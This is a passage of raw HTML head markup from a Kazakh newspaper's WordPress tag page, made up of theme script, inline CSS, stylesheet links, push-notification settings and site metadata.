_0x2ab2b2=0x0;_0x2ab2b2<_0xdae583[_0x546f25(0x23a)];_0x2ab2b2++)if(-0x1!==_0xf2031d[_0x546f25(0x1c7)]()[_0x546f25(0x211)](_0xdae583[_0x2ab2b2][_0x546f25(0x1c7)]()))return!0x0;},_0x5543a3[_0x6e5dc(0x1ef)]=function(_0xee679c,_0xf61da){var _0x19b815=_0x6e5dc;function _0x1c3459(_0x1fed95){var _0xa9e9f2=_0x1737;if('complete'===_0x5543a3['doc'][_0xa9e9f2(0x25d)]||_0xa9e9f2(0x1fd)===_0x5543a3['doc'][_0xa9e9f2(0x25d)])return!_0x1fed95||_0xf61da?setTimeout(_0xee679c,_0xf61da||0x1):_0xee679c(_0x1fed95),0x1;}_0x1c3459()||_0x5543a3[_0x19b815(0x253)](_0x5543a3[_0x19b815(0x251)],{'load':_0x1c3459});},_0x5543a3['docReady']=function(_0x510610,_0x2ba8a5){var _0x3df9f7=_0x6e5dc;function _0x2886de(_0x40ba0d){var _0x4cf80f=_0x1737;if(_0x4cf80f(0x26b)===_0x5543a3['doc'][_0x4cf80f(0x25d)]||_0x4cf80f(0x1fd)===_0x5543a3[_0x4cf80f(0x1f3)]['readyState'])return!_0x40ba0d||_0x2ba8a5?setTimeout(_0x510610,_0x2ba8a5||0x1):_0x510610(_0x40ba0d),0x1;}_0x2886de()||_0x5543a3[_0x3df9f7(0x253)](_0x5543a3[_0x3df9f7(0x1f3)],{'DOMContentLoaded':_0x2886de});},_0x5543a3['fireOnce']=function(){_0x5543a3['docReady'](function(){var _0x1444e8=_0x1737;_0x5543a3['assets']=_0x5543a3[_0x1444e8(0x20d)]||[],_0x5543a3['assets'][_0x1444e8(0x23a)]&&(_0x5543a3[_0x1444e8(0x263)](),_0x5543a3[_0x1444e8(0x226)]());},0x32);},_0x5543a3[_0x6e5dc(0x263)]=function(){var _0x4565a7=_0x6e5dc;_0x5543a3[_0x4565a7(0x23a)]&&_0x5543a3[_0x4565a7(0x1f3)][_0x4565a7(0x200)](_0x4565a7(0x264))[_0x4565a7(0x214)](function(_0x131ad1){var _0x2a5ac0=_0x4565a7;'not\x20all'==_0x131ad1[_0x2a5ac0(0x24a)]('media')&&_0x131ad1[_0x2a5ac0(0x25b)](_0x2a5ac0(0x26d));});},_0x5543a3[_0x6e5dc(0x221)]=function(_0x35ea78,_0x1a2d7b){var _0x56753b=_0x6e5dc,_0x1aaf79=_0x5543a3[_0x56753b(0x1f3)][_0x56753b(0x1f9)]('script');switch(_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x1cf),_0x35ea78),_0x1a2d7b){case _0x56753b(0x212):_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x212),!0x0);break;case _0x56753b(0x24e):_0x1aaf79[_0x56753b(0x230)]('async',!0x0);break;case _0x56753b(0x26c):_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x212),!0x0),_0x1aaf79[_0x56753b(0x230)]('async',!0x0);}_0x5543a3[_0x56753b(0x1d2)][_0x56753b(0x1ea)](_0x1aaf79);},_0x5543a3['load_assets']=function(){var _0x55fed4=_0x6e5dc;'object'==typeof _0x5543a3[_0x55fed4(0x20d)]&&_0x5543a3[_0x55fed4(0x214)](_0x5543a3['assets']['slice'](0x0),function(_0x301850,_0x4709ab){var _0x513e0f=_0x55fed4,_0xe3c197='';_0x301850[_0x513e0f(0x212)]&&(_0xe3c197+='defer'),_0x301850[_0x513e0f(0x24e)]&&(_0xe3c197+=_0x513e0f(0x24e)),_0x5543a3[_0x513e0f(0x221)](_0x301850['url'],_0xe3c197);var _0x3df84c=_0x5543a3['assets'][_0x513e0f(0x211)](_0x301850);_0x3df84c>-0x1&&_0x5543a3['assets']['splice'](_0x3df84c,0x1);}),_0x5543a3[_0x55fed4(0x20d)]=jnewsoption['au_scripts']=window[_0x55fed4(0x21f)]=[];},_0x5543a3[_0x6e5dc(0x277)](function(){var _0x4b2fcc=_0x6e5dc;_0x5543a3[_0x4b2fcc(0x1d2)]=_0x5543a3[_0x4b2fcc(0x1d2)]==_0x5543a3[_0x4b2fcc(0x1f3)]?_0x5543a3[_0x4b2fcc(0x1f3)]['getElementsByTagName'](_0x4b2fcc(0x210))[0x0]:_0x5543a3[_0x4b2fcc(0x1d2)],_0x5543a3[_0x4b2fcc(0x1d2)]=_0x5543a3[_0x4b2fcc(0x1d2)]?_0x5543a3[_0x4b2fcc(0x1d2)]:_0x5543a3['doc'];}),_0x5543a3[_0x6e5dc(0x1ef)](function(){var _0x2e371c=_0x6e5dc;_0x5543a3[_0x2e371c(0x1ef)](function(){var _0xff10d1=_0x2e371c,_0x3de9ea=!0x1;if(void 0x0!==window[_0xff10d1(0x20f)]){if(void 0x0!==window[_0xff10d1(0x24d)]){var _0x4b7ad3=_0x5543a3[_0xff10d1(0x248)](window[_0xff10d1(0x24d)]);_0x4b7ad3[_0xff10d1(0x23a)]?_0x4b7ad3[_0xff10d1(0x214)](function(_0x54e00d){var _0x27fe11=_0xff10d1;_0x3de9ea||_0x27fe11(0x202)===window[_0x27fe11(0x24d)][_0x54e00d]||(_0x3de9ea=!0x0);}):_0x3de9ea=!0x0;}else _0x3de9ea=!0x0;}_0x3de9ea&&(window[_0xff10d1(0x27f)]['getMessage'](),window[_0xff10d1(0x27f)][_0xff10d1(0x284)]());},0x9c4);});},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=new window[(_0x2250ba(0x1e5))]['library']()));</script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;Алатау Арайы&quot; газеті &raquo; Feed" href="https://alatauaraiy.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;Алатау Арайы&quot; газеті &raquo; Comments Feed" href="https://alatauaraiy.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;Алатау Арайы&quot; газеті &raquo; интернет Tag Feed" href="https://alatauaraiy.kz/tag/internet/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://alatauaraiy.kz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CSource+Sans+Pro%3A600%2Cregular%2C600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/assets/css/darkmode.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://alatauaraiy.kz/wp-content/uploads/jnews/scheme.css?ver=1764223034' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://alatauaraiy.kz/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://alatauaraiy.kz/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alatauaraiy.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alatauaraiy.kz/wp-json/wp/v2/tags/892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alatauaraiy.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta property="og:title" name="og:title" content="интернет" />
<meta property="og:type" name="og:type" content="website" />
<meta property="og:image" name="og:image" content="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" />
<meta property="og:locale" name="og:locale" content="kk" />
<meta property="og:site_name" name="og:site_name" content="&quot;Алатау Арайы&quot; газеті" />
<meta property="twitter:card" name="twitter:card" content="summary" />
	<style>img#wpstats{display:none}</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://alatauaraiy.kz");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '36d6da3e-e282-4f49-9f7b-1fdbf38d2b7c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://alatauaraiy.kz/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.49d2239d-a04e-422a-89e0-14dbda97fb4d";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Хотите получать только актуальную информацию от alatauaraiy.kz?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Да, конечно";
oneSignal_options['promptOptions']['cancelButtonText'] = "Нет, спасибо";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/alatauaraiy.kz\/#organization","url":"https:\/\/alatauaraiy.kz\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100090049043190","https:\/\/www.instagram.com\/alatau_araiy_gazeti\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/alatauaraiy.kz\/#website","url":"https:\/\/alatauaraiy.kz\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/alatauaraiy.kz\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1-75x75.png" sizes="32x32" />
<link rel="icon" href="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : #020202; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : #020202; } body { --j-body-color : #171717; --j-accent-color : #0c2461; --j-heading-color : #171717; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #171717; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #0c2461; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress 